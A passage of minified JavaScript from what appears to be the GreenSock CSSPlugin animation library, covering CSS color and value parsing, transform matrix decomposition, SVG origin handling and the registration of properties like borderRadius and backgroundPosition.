				else if (n && gt.test(_)) C = ")" + ((C = v.indexOf(")") + 1) ? v.substr(C) : ""), O = -1 !== v.indexOf("hsl") && V, S = v, _ = _t(_, O), v = _t(v, O), (k = _.length + v.length > 6) && !V && 0 === v[3] ? (a["xs" + a.l] += a.l ? " transparent" : "transparent", a.e = a.e.split($[u]).join("transparent")) : (V || (k = !1), O ? a.appendXtra(S.substr(0, S.indexOf("hsl")) + (k ? "hsla(" : "hsl("), _[0], ct(v[0], _[0]), ",", !1, !0).appendXtra("", _[1], ct(v[1], _[1]), "%,", !1).appendXtra("", _[2], ct(v[2], _[2]), k ? "%," : "%" + C, !1) : a.appendXtra(S.substr(0, S.indexOf("rgb")) + (k ? "rgba(" : "rgb("), _[0], v[0] - _[0], ",", !0, !0).appendXtra("", _[1], v[1] - _[1], ",", !0).appendXtra("", _[2], v[2] - _[2], k ? "," : C, !0), k && (_ = _.length < 4 ? 1 : _[3], a.appendXtra("", _, (v.length < 4 ? 1 : v[3]) - _, C, !1))), gt.lastIndex = 0;
				else if (y = _.match(w)) {
					if (!(x = v.match(T)) || x.length !== y.length) return a;
					for (f = 0, p = 0; p < y.length; p++) P = y[p], S = _.indexOf(P, f), a.appendXtra(_.substr(f, S - f), Number(P), ct(x[p], P), "", R && "px" === _.substr(S + P.length, 2), 0 === p), f = S + P.length;
					a["xs" + a.l] += _.substr(f)
				} else a["xs" + a.l] += a.l || a["xs" + a.l] ? " " + v : v;
				if (-1 !== s.indexOf("=") && a.data) {
					for (C = a.xs0 + a.data.s, u = 1; u < a.l; u++) C += a["xs" + u] + a.data["xn" + u];
					a.e = C + a["xs" + u]
				}
				return a.l || (a.type = -1, a.xs0 = a.e), a.xfirst || a
			},
			kt = 9;
		for ((h = Tt.prototype).l = h.pr = 0; --kt > 0;) h["xn" + kt] = 0, h["xs" + kt] = "";
		h.xs0 = "", h._next = h._prev = h.xfirst = h.data = h.plugin = h.setRatio = h.rxp = null, h.appendXtra = function(t, e, i, s, n, r) {
			var o = this,
				a = o.l;
			return o["xs" + a] += r && (a || o["xs" + a]) ? " " + t : t || "", i || 0 === a || o.plugin ? (o.l++, o.type = o.setRatio ? 2 : 1, o["xs" + o.l] = s || "", a > 0 ? (o.data["xn" + a] = e + i, o.rxp["xn" + a] = n, o["xn" + a] = e, o.plugin || (o.xfirst = new Tt(o, "xn" + a, e, i, o.xfirst || o, 0, o.n, n, o.pr), o.xfirst.xs0 = 0), o) : (o.data = {
				s: e + i
			}, o.rxp = {}, o.s = e, o.c = i, o.r = n, o)) : (o["xs" + a] += e + (s || ""), o)
		};
		var St = function(t, e) {
				e = e || {}, this.p = e.prefix && K(t) || t, l[t] = l[this.p] = this, this.format = e.formatter || vt(e.defaultValue, e.color, e.collapsible, e.multi), e.parser && (this.parse = e.parser), this.clrs = e.color, this.multi = e.multi, this.keyword = e.keyword, this.dflt = e.defaultValue, this.pr = e.priority || 0
			},
			Pt = U._registerComplexSpecialProp = function(t, e, i) {
				"object" != typeof e && (e = {
					parser: i
				});
				var s, n = t.split(","),
					r = e.defaultValue;
				for (i = i || [r], s = 0; s < n.length; s++) e.prefix = 0 === s && e.prefix, e.defaultValue = i[s] || r, new St(n[s], e)
			},
			Ct = U._registerPluginProp = function(t) {
				if (!l[t]) {
					var e = t.charAt(0).toUpperCase() + t.substr(1) + "Plugin";
					Pt(t, {
						parser: function(t, i, s, n, r, o, h) {
							var c = a.com.greensock.plugins[e];
							return c ? (c._cssRegister(), l[s].parse(t, i, s, n, r, o, h)) : (G("Error: " + e + " js file not loaded."), r)
						}
					})
				}
			};
		(h = St.prototype).parseComplex = function(t, e, i, s, n, r) {
			var o, a, l, h, c, d, u = this.keyword;
			if (this.multi && (I.test(i) || I.test(e) ? (a = e.replace(I, "|").split("|"), l = i.replace(I, "|").split("|")) : u && (a = [e], l = [i])), l) {
				for (h = l.length > a.length ? l.length : a.length, o = 0; h > o; o++) e = a[o] = a[o] || this.dflt, i = l[o] = l[o] || this.dflt, u && ((c = e.indexOf(u)) !== (d = i.indexOf(u)) && (-1 === d ? a[o] = a[o].split(u).join("") : -1 === c && (a[o] += " " + u)));
				e = a.join(", "), i = l.join(", ")
			}
			return bt(t, this.p, e, i, this.clrs, this.dflt, s, this.pr, n, r)
		}, h.parse = function(t, e, i, s, r, o, a) {
			return this.parseComplex(t.style, this.format(et(t, this.p, n, !1, this.dflt)), this.format(e), r, o)
		}, o.registerSpecialProp = function(t, e, i) {
			Pt(t, {
				parser: function(t, s, n, r, o, a, l) {
					var h = new Tt(t, n, 0, 0, o, 2, n, !1, i);
					return h.plugin = a, h.setRatio = e(t, s, r._tween, n), h
				},
				priority: i
			})
		}, o.useSVGTransformAttr = !0;
		var Ot, At, $t, Mt, Rt, Dt = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),
			zt = K("transform"),
			Et = Z + "transform",
			It = K("transformOrigin"),
			Lt = null !== K("perspective"),
			Ft = U.Transform = function() {
				this.perspective = parseFloat(o.defaultTransformPerspective) || 0, this.force3D = !(!1 === o.defaultForce3D || !Lt) && (o.defaultForce3D || "auto")
			},
			jt = _gsScope.SVGElement,
			Nt = function(t, e, i) {
				var s, n = H.createElementNS("http://www.w3.org/2000/svg", t),
					r = /([a-z])([A-Z])/g;
				for (s in i) n.setAttributeNS(null, s.replace(r, "$1-$2").toLowerCase(), i[s]);
				return e.appendChild(n), n
			},
			Xt = H.documentElement || {},
			Ht = (Rt = _ || /Android/i.test(W) && !_gsScope.chrome, H.createElementNS && !Rt && (At = Nt("svg", Xt), Mt = ($t = Nt("rect", At, {
				width: 100,
				height: 50,
				x: 100
			})).getBoundingClientRect().width, $t.style[It] = "50% 50%", $t.style[zt] = "scaleX(0.5)", Rt = Mt === $t.getBoundingClientRect().width && !(p && Lt), Xt.removeChild(At)), Rt),
			Bt = function(t, e, i, s, n, r) {
				var a, l, h, c, d, u, p, f, _, m, g, v, y, w, T = t._gsTransform,
					x = Wt(t, !0);
				T && (y = T.xOrigin, w = T.yOrigin), (!s || (a = s.split(" ")).length < 2) && (0 === (p = t.getBBox()).x && 0 === p.y && p.width + p.height === 0 && (p = {
					x: parseFloat(t.hasAttribute("x") ? t.getAttribute("x") : t.hasAttribute("cx") ? t.getAttribute("cx") : 0) || 0,
					y: parseFloat(t.hasAttribute("y") ? t.getAttribute("y") : t.hasAttribute("cy") ? t.getAttribute("cy") : 0) || 0,
					width: 0,
					height: 0
				}), a = [(-1 !== (e = ht(e).split(" "))[0].indexOf("%") ? parseFloat(e[0]) / 100 * p.width : parseFloat(e[0])) + p.x, (-1 !== e[1].indexOf("%") ? parseFloat(e[1]) / 100 * p.height : parseFloat(e[1])) + p.y]), i.xOrigin = c = parseFloat(a[0]), i.yOrigin = d = parseFloat(a[1]), s && x !== Ut && (u = x[0], p = x[1], f = x[2], _ = x[3], m = x[4], g = x[5], (v = u * _ - p * f) && (l = c * (_ / v) + d * (-f / v) + (f * g - _ * m) / v, h = c * (-p / v) + d * (u / v) - (u * g - p * m) / v, c = i.xOrigin = a[0] = l, d = i.yOrigin = a[1] = h)), T && (r && (i.xOffset = T.xOffset, i.yOffset = T.yOffset, T = i), n || !1 !== n && !1 !== o.defaultSmoothOrigin ? (l = c - y, h = d - w, T.xOffset += l * x[0] + h * x[2] - l, T.yOffset += l * x[1] + h * x[3] - h) : T.xOffset = T.yOffset = 0), r || t.setAttribute("data-svg-origin", a.join(" "))
			},
			qt = function(t) {
				var e, i = B("svg", this.ownerSVGElement && this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"),
					s = this.parentNode,
					n = this.nextSibling,
					r = this.style.cssText;
				if (Xt.appendChild(i), i.appendChild(this), this.style.display = "block", t) try {
					e = this.getBBox(), this._originalGetBBox = this.getBBox, this.getBBox = qt
				} catch (o) {} else this._originalGetBBox && (e = this._originalGetBBox());
				return n ? s.insertBefore(this, n) : s.appendChild(this), Xt.removeChild(i), this.style.cssText = r, e
			},
			Yt = function(t) {
				return !(!jt || !t.getCTM || t.parentNode && !t.ownerSVGElement || !
				function(t) {
					try {
						return t.getBBox()
					} catch (e) {
						return qt.call(t, !0)
					}
				}(t))
			},
			Ut = [1, 0, 0, 1, 0, 0],
			Wt = function(t, e) {
				var i, s, n, r, o, a, l = t._gsTransform || new Ft,
					h = t.style;
				if (zt ? s = et(t, Et, null, !0) : t.currentStyle && (s = (s = t.currentStyle.filter.match(z)) && 4 === s.length ? [s[0].substr(4), Number(s[2].substr(4)), Number(s[1].substr(4)), s[3].substr(4), l.x || 0, l.y || 0].join(",") : ""), i = !s || "none" === s || "matrix(1, 0, 0, 1, 0, 0)" === s, !zt || !(a = !tt(t) || "none" === tt(t).display) && t.parentNode || (a && (r = h.display, h.display = "block"), t.parentNode || (o = 1, Xt.appendChild(t)), i = !(s = et(t, Et, null, !0)) || "none" === s || "matrix(1, 0, 0, 1, 0, 0)" === s, r ? h.display = r : a && Jt(h, "display"), o && Xt.removeChild(t)), (l.svg || t.getCTM && Yt(t)) && (i && -1 !== (h[zt] + "").indexOf("matrix") && (s = h[zt], i = 0), n = t.getAttribute("transform"), i && n && (-1 !== n.indexOf("matrix") ? (s = n, i = 0) : -1 !== n.indexOf("translate") && (s = "matrix(1,0,0,1," + n.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", i = 0))), i) return Ut;
				for (n = (s || "").match(w) || [], kt = n.length; --kt > -1;) r = Number(n[kt]), n[kt] = (o = r - (r |= 0)) ? (1e5 * o + (0 > o ? -.5 : .5) | 0) / 1e5 + r : r;
				return e && n.length > 6 ? [n[0], n[1], n[4], n[5], n[12], n[13]] : n
			},
			Vt = U.getTransform = function(t, i, s, n) {
				if (t._gsTransform && s && !n) return t._gsTransform;
				var r, a, l, h, c, d, u = s && t._gsTransform || new Ft,
					p = u.scaleX < 0,
					f = Lt && (parseFloat(et(t, It, i, !1, "0 0 0").split(" ")[2]) || u.zOrigin) || 0,
					_ = parseFloat(o.defaultTransformPerspective) || 0;
				if (u.svg = !(!t.getCTM || !Yt(t)), u.svg && (Bt(t, et(t, It, i, !1, "50% 50%") + "", u, t.getAttribute("data-svg-origin")), Ot = o.useSVGTransformAttr || Ht), (r = Wt(t)) !== Ut) {
					if (16 === r.length) {
						var m, g, v, y, w, T = r[0],
							x = r[1],
							b = r[2],
							k = r[3],
							S = r[4],
							P = r[5],
							C = r[6],
							O = r[7],
							A = r[8],
							$ = r[9],
							M = r[10],
							R = r[12],
							D = r[13],
							z = r[14],
							E = r[11],
							I = Math.atan2(C, M);
						u.zOrigin && (R = A * (z = -u.zOrigin) - r[12], D = $ * z - r[13], z = M * z + u.zOrigin - r[14]), u.rotationX = I * j, I && (m = S * (y = Math.cos(-I)) + A * (w = Math.sin(-I)), g = P * y + $ * w, v = C * y + M * w, A = S * -w + A * y, $ = P * -w + $ * y, M = C * -w + M * y, E = O * -w + E * y, S = m, P = g, C = v), I = Math.atan2(-b, M), u.rotationY = I * j, I && (g = x * (y = Math.cos(-I)) - $ * (w = Math.sin(-I)), v = b * y - M * w, $ = x * w + $ * y, M = b * w + M * y, E = k * w + E * y, T = m = T * y - A * w, x = g, b = v), I = Math.atan2(x, T), u.rotation = I * j, I && (m = T * (y = Math.cos(I)) + x * (w = Math.sin(I)), g = S * y + P * w, v = A * y + $ * w, x = x * y - T * w, P = P * y - S * w, $ = $ * y - A * w, T = m, S = g, A = v), u.rotationX && Math.abs(u.rotationX) + Math.abs(u.rotation) > 359.9 && (u.rotationX = u.rotation = 0, u.rotationY = 180 - u.rotationY), I = Math.atan2(S, P), u.scaleX = (1e5 * Math.sqrt(T * T + x * x + b * b) + .5 | 0) / 1e5, u.scaleY = (1e5 * Math.sqrt(P * P + C * C) + .5 | 0) / 1e5, u.scaleZ = (1e5 * Math.sqrt(A * A + $ * $ + M * M) + .5 | 0) / 1e5, T /= u.scaleX, S /= u.scaleY, x /= u.scaleX, P /= u.scaleY, Math.abs(I) > 2e-5 ? (u.skewX = I * j, S = 0, "simple" !== u.skewType && (u.scaleY *= 1 / Math.cos(I))) : u.skewX = 0, u.perspective = E ? 1 / (0 > E ? -E : E) : 0, u.x = R, u.y = D, u.z = z, u.svg && (u.x -= u.xOrigin - (u.xOrigin * T - u.yOrigin * S), u.y -= u.yOrigin - (u.yOrigin * x - u.xOrigin * P))
					} else if (!Lt || n || !r.length || u.x !== r[4] || u.y !== r[5] || !u.rotationX && !u.rotationY) {
						var L = r.length >= 6,
							F = L ? r[0] : 1,
							N = r[1] || 0,
							X = r[2] || 0,
							H = L ? r[3] : 1;
						u.x = r[4] || 0, u.y = r[5] || 0, l = Math.sqrt(F * F + N * N), h = Math.sqrt(H * H + X * X), c = F || N ? Math.atan2(N, F) * j : u.rotation || 0, d = X || H ? Math.atan2(X, H) * j + c : u.skewX || 0, u.scaleX = l, u.scaleY = h, u.rotation = c, u.skewX = d, Lt && (u.rotationX = u.rotationY = u.z = 0, u.perspective = _, u.scaleZ = 1), u.svg && (u.x -= u.xOrigin - (u.xOrigin * F + u.yOrigin * X), u.y -= u.yOrigin - (u.xOrigin * N + u.yOrigin * H))
					}
					for (a in Math.abs(u.skewX) > 90 && Math.abs(u.skewX) < 270 && (p ? (u.scaleX *= -1, u.skewX += u.rotation <= 0 ? 180 : -180, u.rotation += u.rotation <= 0 ? 180 : -180) : (u.scaleY *= -1, u.skewX += u.skewX <= 0 ? 180 : -180)), u.zOrigin = f, u) u[a] < 2e-5 && u[a] > -2e-5 && (u[a] = 0)
				}
				return s && (t._gsTransform = u, u.svg && (Ot && t.style[zt] ? e.delayedCall(.001, function() {
					Jt(t.style, zt)
				}) : !Ot && t.getAttribute("transform") && e.delayedCall(.001, function() {
					t.removeAttribute("transform")
				}))), u
			},
			Qt = function(t) {
				var e, i, s = this.data,
					n = -s.rotation * F,
					r = n + s.skewX * F,
					o = 1e5,
					a = (Math.cos(n) * s.scaleX * o | 0) / o,
					l = (Math.sin(n) * s.scaleX * o | 0) / o,
					h = (Math.sin(r) * -s.scaleY * o | 0) / o,
					c = (Math.cos(r) * s.scaleY * o | 0) / o,
					d = this.t.style,
					u = this.t.currentStyle;
				if (u) {
					i = l, l = -h, h = -i, e = u.filter, d.filter = "";
					var p, f, m = this.t.offsetWidth,
						g = this.t.offsetHeight,
						v = "absolute" !== u.position,
						y = "progid:DXImageTransform.Microsoft.Matrix(M11=" + a + ", M12=" + l + ", M21=" + h + ", M22=" + c,
						w = s.x + m * s.xPercent / 100,
						T = s.y + g * s.yPercent / 100;
					if (null != s.ox && (w += (p = (s.oxp ? m * s.ox * .01 : s.ox) - m / 2) - (p * a + (f = (s.oyp ? g * s.oy * .01 : s.oy) - g / 2) * l), T += f - (p * h + f * c)), v ? y += ", Dx=" + ((p = m / 2) - (p * a + (f = g / 2) * l) + w) + ", Dy=" + (f - (p * h + f * c) + T) + ")" : y += ", sizingMethod='auto expand')", -1 !== e.indexOf("DXImageTransform.Microsoft.Matrix(") ? d.filter = e.replace(E, y) : d.filter = y + " " + e, (0 === t || 1 === t) && 1 === a && 0 === l && 0 === h && 1 === c && (v && -1 === y.indexOf("Dx=0, Dy=0") || S.test(e) && 100 !== parseFloat(RegExp.$1) || -1 === e.indexOf(e.indexOf("Alpha")) && d.removeAttribute("filter")), !v) {
						var x, b, P, C = 8 > _ ? 1 : -1;
						for (p = s.ieOffsetX || 0, f = s.ieOffsetY || 0, s.ieOffsetX = Math.round((m - ((0 > a ? -a : a) * m + (0 > l ? -l : l) * g)) / 2 + w), s.ieOffsetY = Math.round((g - ((0 > c ? -c : c) * g + (0 > h ? -h : h) * m)) / 2 + T), kt = 0; 4 > kt; kt++) P = (i = -1 !== (x = u[b = at[kt]]).indexOf("px") ? parseFloat(x) : it(this.t, b, parseFloat(x), x.replace(k, "")) || 0) !== s[b] ? 2 > kt ? -s.ieOffsetX : -s.ieOffsetY : 2 > kt ? p - s.ieOffsetX : f - s.ieOffsetY, d[b] = (s[b] = Math.round(i - P * (0 === kt || 2 === kt ? 1 : C))) + "px"
					}
				}
			},
			Gt = U.set3DTransformRatio = U.setTransformRatio = function(t) {
				var e, i, s, n, r, o, a, l, h, c, d, u, f, _, m, g, v, y, w, T, x, b, k, S = this.data,
					P = this.t.style,
					C = S.rotation,
					O = S.rotationX,
					A = S.rotationY,
					$ = S.scaleX,
					M = S.scaleY,
					R = S.scaleZ,
					D = S.x,
					z = S.y,
					E = S.z,
					I = S.svg,
					L = S.perspective,
					j = S.force3D,
					N = S.skewY,
					X = S.skewX;
				if (N && (X += N, C += N), !((1 !== t && 0 !== t || "auto" !== j || this.tween._totalTime !== this.tween._totalDuration && this.tween._totalTime) && j || E || L || A || O || 1 !== R) || Ot && I || !Lt) C || X || I ? (C *= F, b = X * F, k = 1e5, i = Math.cos(C) * $, r = Math.sin(C) * $, s = Math.sin(C - b) * -M, o = Math.cos(C - b) * M, b && "simple" === S.skewType && (e = Math.tan(b - N * F), s *= e = Math.sqrt(1 + e * e), o *= e, N && (e = Math.tan(N * F), i *= e = Math.sqrt(1 + e * e), r *= e)), I && (D += S.xOrigin - (S.xOrigin * i + S.yOrigin * s) + S.xOffset, z += S.yOrigin - (S.xOrigin * r + S.yOrigin * o) + S.yOffset, Ot && (S.xPercent || S.yPercent) && (m = this.t.getBBox(), D += .01 * S.xPercent * m.width, z += .01 * S.yPercent * m.height), (m = 1e-6) > D && D > -m && (D = 0), m > z && z > -m && (z = 0)), w = (i * k | 0) / k + "," + (r * k | 0) / k + "," + (s * k | 0) / k + "," + (o * k | 0) / k + "," + D + "," + z + ")", I && Ot ? this.t.setAttribute("transform", "matrix(" + w) : P[zt] = (S.xPercent || S.yPercent ? "translate(" + S.xPercent + "%," + S.yPercent + "%) matrix(" : "matrix(") + w) : P[zt] = (S.xPercent || S.yPercent ? "translate(" + S.xPercent + "%," + S.yPercent + "%) matrix(" : "matrix(") + $ + ",0,0," + M + "," + D + "," + z + ")";
				else {
					if (p && ((m = 1e-4) > $ && $ > -m && ($ = R = 2e-5), m > M && M > -m && (M = R = 2e-5), !L || S.z || S.rotationX || S.rotationY || (L = 0)), C || X) C *= F, g = i = Math.cos(C), v = r = Math.sin(C), X && (C -= X * F, g = Math.cos(C), v = Math.sin(C), "simple" === S.skewType && (e = Math.tan((X - N) * F), g *= e = Math.sqrt(1 + e * e), v *= e, S.skewY && (e = Math.tan(N * F), i *= e = Math.sqrt(1 + e * e), r *= e))), s = -v, o = g;
					else {
						if (!(A || O || 1 !== R || L || I)) return void(P[zt] = (S.xPercent || S.yPercent ? "translate(" + S.xPercent + "%," + S.yPercent + "%) translate3d(" : "translate3d(") + D + "px," + z + "px," + E + "px)" + (1 !== $ || 1 !== M ? " scale(" + $ + "," + M + ")" : ""));
						i = o = 1, s = r = 0
					}
					c = 1, n = a = l = h = d = u = 0, f = L ? -1 / L : 0, _ = S.zOrigin, m = 1e-6, T = ",", x = "0", (C = A * F) && (g = Math.cos(C), l = -(v = Math.sin(C)), d = f * -v, n = i * v, a = r * v, c = g, f *= g, i *= g, r *= g), (C = O * F) && (e = s * (g = Math.cos(C)) + n * (v = Math.sin(C)), y = o * g + a * v, h = c * v, u = f * v, n = s * -v + n * g, a = o * -v + a * g, c *= g, f *= g, s = e, o = y), 1 !== R && (n *= R, a *= R, c *= R, f *= R), 1 !== M && (s *= M, o *= M, h *= M, u *= M), 1 !== $ && (i *= $, r *= $, l *= $, d *= $), (_ || I) && (_ && (D += n * -_, z += a * -_, E += c * -_ + _), I && (D += S.xOrigin - (S.xOrigin * i + S.yOrigin * s) + S.xOffset, z += S.yOrigin - (S.xOrigin * r + S.yOrigin * o) + S.yOffset), m > D && D > -m && (D = x), m > z && z > -m && (z = x), m > E && E > -m && (E = 0)), w = S.xPercent || S.yPercent ? "translate(" + S.xPercent + "%," + S.yPercent + "%) matrix3d(" : "matrix3d(", w += (m > i && i > -m ? x : i) + T + (m > r && r > -m ? x : r) + T + (m > l && l > -m ? x : l), w += T + (m > d && d > -m ? x : d) + T + (m > s && s > -m ? x : s) + T + (m > o && o > -m ? x : o), O || A || 1 !== R ? (w += T + (m > h && h > -m ? x : h) + T + (m > u && u > -m ? x : u) + T + (m > n && n > -m ? x : n), w += T + (m > a && a > -m ? x : a) + T + (m > c && c > -m ? x : c) + T + (m > f && f > -m ? x : f) + T) : w += ",0,0,0,0,1,0,", w += D + T + z + T + E + T + (L ? 1 + -E / L : 1) + ")", P[zt] = w
				}
			};
		(h = Ft.prototype).x = h.y = h.z = h.skewX = h.skewY = h.rotation = h.rotationX = h.rotationY = h.zOrigin = h.xPercent = h.yPercent = h.xOffset = h.yOffset = 0, h.scaleX = h.scaleY = h.scaleZ = 1, Pt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin", {

			parser: function(t, e, i, s, r, a, l) {
				if (s._lastParsedTransform === l) return r;
				s._lastParsedTransform = l;
				var h, c = l.scale && "function" == typeof l.scale ? l.scale : 0;
				"function" == typeof l[i] && (h = l[i], l[i] = e), c && (l.scale = c(g, t));
				var d, u, p, f, _, v, y, w, T, x = t._gsTransform,
					b = t.style,
					k = Dt.length,
					S = l,
					P = {},
					C = "transformOrigin",
					O = Vt(t, n, !0, S.parseTransform),
					A = S.transform && ("function" == typeof S.transform ? S.transform(g, m) : S.transform);
				if (O.skewType = S.skewType || O.skewType || o.defaultSkewType, s._transform = O, A && "string" == typeof A && zt)(u = q.style)[zt] = A, u.display = "block", u.position = "absolute", H.body.appendChild(q), d = Vt(q, null, !1), "simple" === O.skewType && (d.scaleY *= Math.cos(d.skewX * F)), O.svg && (v = O.xOrigin, y = O.yOrigin, d.x -= O.xOffset, d.y -= O.yOffset, (S.transformOrigin || S.svgOrigin) && (A = {}, Bt(t, ht(S.transformOrigin), A, S.svgOrigin, S.smoothOrigin, !0), v = A.xOrigin, y = A.yOrigin, d.x -= A.xOffset - O.xOffset, d.y -= A.yOffset - O.yOffset), (v || y) && (w = Wt(q, !0), d.x -= v - (v * w[0] + y * w[2]), d.y -= y - (v * w[1] + y * w[3]))), H.body.removeChild(q), d.perspective || (d.perspective = O.perspective), null != S.xPercent && (d.xPercent = dt(S.xPercent, O.xPercent)), null != S.yPercent && (d.yPercent = dt(S.yPercent, O.yPercent));
				else if ("object" == typeof S) {
					if (d = {
						scaleX: dt(null != S.scaleX ? S.scaleX : S.scale, O.scaleX),
						scaleY: dt(null != S.scaleY ? S.scaleY : S.scale, O.scaleY),
						scaleZ: dt(S.scaleZ, O.scaleZ),
						x: dt(S.x, O.x),
						y: dt(S.y, O.y),
						z: dt(S.z, O.z),
						xPercent: dt(S.xPercent, O.xPercent),
						yPercent: dt(S.yPercent, O.yPercent),
						perspective: dt(S.transformPerspective, O.perspective)
					}, null != (_ = S.directionalRotation)) if ("object" == typeof _) for (u in _) S[u] = _[u];
					else S.rotation = _;
					"string" == typeof S.x && -1 !== S.x.indexOf("%") && (d.x = 0, d.xPercent = dt(S.x, O.xPercent)), "string" == typeof S.y && -1 !== S.y.indexOf("%") && (d.y = 0, d.yPercent = dt(S.y, O.yPercent)), d.rotation = ut("rotation" in S ? S.rotation : "shortRotation" in S ? S.shortRotation + "_short" : "rotationZ" in S ? S.rotationZ : O.rotation, O.rotation, "rotation", P), Lt && (d.rotationX = ut("rotationX" in S ? S.rotationX : "shortRotationX" in S ? S.shortRotationX + "_short" : O.rotationX || 0, O.rotationX, "rotationX", P), d.rotationY = ut("rotationY" in S ? S.rotationY : "shortRotationY" in S ? S.shortRotationY + "_short" : O.rotationY || 0, O.rotationY, "rotationY", P)), d.skewX = ut(S.skewX, O.skewX), d.skewY = ut(S.skewY, O.skewY)
				}
				for (Lt && null != S.force3D && (O.force3D = S.force3D, f = !0), (p = O.force3D || O.z || O.rotationX || O.rotationY || d.z || d.rotationX || d.rotationY || d.perspective) || null == S.scale || (d.scaleZ = 1); --k > -1;)((A = d[T = Dt[k]] - O[T]) > 1e-6 || -1e-6 > A || null != S[T] || null != N[T]) && (f = !0, r = new Tt(O, T, O[T], A, r), T in P && (r.e = P[T]), r.xs0 = 0, r.plugin = a, s._overwriteProps.push(r.n));
				return A = S.transformOrigin, O.svg && (A || S.svgOrigin) && (v = O.xOffset, y = O.yOffset, Bt(t, ht(A), d, S.svgOrigin, S.smoothOrigin), r = xt(O, "xOrigin", (x ? O : d).xOrigin, d.xOrigin, r, C), r = xt(O, "yOrigin", (x ? O : d).yOrigin, d.yOrigin, r, C), (v !== O.xOffset || y !== O.yOffset) && (r = xt(O, "xOffset", x ? v : O.xOffset, O.xOffset, r, C), r = xt(O, "yOffset", x ? y : O.yOffset, O.yOffset, r, C)), A = "0px 0px"), (A || Lt && p && O.zOrigin) && (zt ? (f = !0, T = It, A = (A || et(t, T, n, !1, "50% 50%")) + "", (r = new Tt(b, T, 0, 0, r, -1, C)).b = b[T], r.plugin = a, Lt ? (u = O.zOrigin, A = A.split(" "), O.zOrigin = (A.length > 2 && (0 === u || "0px" !== A[2]) ? parseFloat(A[2]) : u) || 0, r.xs0 = r.e = A[0] + " " + (A[1] || "50%") + " 0px", (r = new Tt(O, "zOrigin", 0, 0, r, -1, r.n)).b = u, r.xs0 = r.e = O.zOrigin) : r.xs0 = r.e = A) : ht(A + "", O)), f && (s._transformType = O.svg && Ot || !p && 3 !== this._transformType ? 2 : 3), h && (l[i] = h), c && (l.scale = c), r
			},
			prefix: !0
		}), Pt("boxShadow", {
			defaultValue: "0px 0px 0px 0px #999",
			prefix: !0,
			color: !0,
			multi: !0,
			keyword: "inset"
		}), Pt("borderRadius", {
			defaultValue: "0px",
			parser: function(t, e, i, r, o, a) {
				e = this.format(e);
				var l, h, c, d, u, p, f, _, m, g, v, y, w, T, x, b, k = ["borderTopLeftRadius", "borderTopRightRadius", "borderBottomRightRadius", "borderBottomLeftRadius"],
					S = t.style;
				for (m = parseFloat(t.offsetWidth), g = parseFloat(t.offsetHeight), l = e.split(" "), h = 0; h < k.length; h++) this.p.indexOf("border") && (k[h] = K(k[h])), -1 !== (u = d = et(t, k[h], n, !1, "0px")).indexOf(" ") && (u = (d = u.split(" "))[0], d = d[1]), p = c = l[h], f = parseFloat(u), y = u.substr((f + "").length), (w = "=" === p.charAt(1)) ? (_ = parseInt(p.charAt(0) + "1", 10), p = p.substr(2), _ *= parseFloat(p), v = p.substr((_ + "").length - (0 > _ ? 1 : 0)) || "") : (_ = parseFloat(p), v = p.substr((_ + "").length)), "" === v && (v = s[i] || y), v !== y && (T = it(t, "borderLeft", f, y), x = it(t, "borderTop", f, y), "%" === v ? (u = T / m * 100 + "%", d = x / g * 100 + "%") : "em" === v ? (u = T / (b = it(t, "borderLeft", 1, "em")) + "em", d = x / b + "em") : (u = T + "px", d = x + "px"), w && (p = parseFloat(u) + _ + v, c = parseFloat(d) + _ + v)), o = bt(S, k[h], u + " " + d, p + " " + c, !1, "0px", o);
				return o
			},
			prefix: !0,
			formatter: vt("0px 0px 0px 0px", !1, !0)
		}), Pt("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius", {
			defaultValue: "0px",
			parser: function(t, e, i, s, r, o) {
				return bt(t.style, i, this.format(et(t, i, n, !1, "0px 0px")), this.format(e), !1, "0px", r)
			},
			prefix: !0,
			formatter: vt("0px 0px", !1, !0)
		}), Pt("backgroundPosition", {
			defaultValue: "0 0",
			parser: function(t, e, i, s, r, o) {
				var a, l, h, c, d, u, p = "background-position",
					f = n || tt(t, null),
					m = this.format((f ? _ ? f.getPropertyValue(p + "-x") + " " + f.getPropertyValue(p + "-y") : f.getPropertyValue(p) : t.currentStyle.backgroundPositionX + " " + t.currentStyle.backgroundPositionY) || "0 0"),
					g = this.format(e);
				if (-1 !== m.indexOf("%") != (-1 !== g.indexOf("%")) && g.split(",").length < 2 && ((u = et(t, "backgroundImage").replace(M, "")) && "none" !== u)) {
					for (a = m.split(" "), l = g.split(" "), Y.setAttribute("src", u), h = 2; --h > -1;)(c = -1 !== (m = a[h]).indexOf("%")) !== (-1 !== l[h].indexOf("%")) && (d = 0 === h ? t.offsetWidth - Y.width : t.offsetHeight - Y.height, a[h] = c ? parseFloat(m) / 100 * d + "px" : parseFloat(m) / d * 100 + "%");
					m = a.join(" ")
				}
				return this.parseComplex(t.style, m, g, r, o)
			},
			formatter: ht
		}), Pt("backgroundSize", {
			defaultValue: "0 0",
			formatter: function(t) {
				return ht(-1 === (t += "").indexOf(" ") ? t + " " + t : t)
			}
		}), Pt("perspective", {
			defaultValue: "0px",
			prefix: !0
		}), Pt("perspectiveOrigin", {
			defaultValue: "50% 50%",
			prefix: !0
		}), Pt("transformStyle", {
			prefix: !0
		}), Pt("backfaceVisibility", {
			prefix: !0
		}), Pt("userSelect", {
			prefix: !0
		}), Pt("margin", {
			parser: yt("marginTop,marginRight,marginBottom,marginLeft")
		}), Pt("padding", {
			parser: yt("paddingTop,paddingRight,paddingBottom,paddingLeft")
		}), Pt("clip", {
			defaultValue: "rect(0px,0px,0px,0px)",
			parser: function(t, e, i, s, r, o) {
				var a, l, h;
				return 9 > _ ? (l = t.currentStyle, h = 8 > _ ? " " : ",", a = "rect(" + l.clipTop + h + l.clipRight + h + l.clipBottom + h + l.clipLeft + ")", e = this.format(e).split(",").join(h)) : (a = this.format(et(t, this.p, n, !1, this.dflt)), e = this.format(e)), this.parseComplex(t.style, a, e, r, o)
			}
		}), Pt("textShadow", {
			defaultValue: "0px 0px 0px #999",
			color: !0,
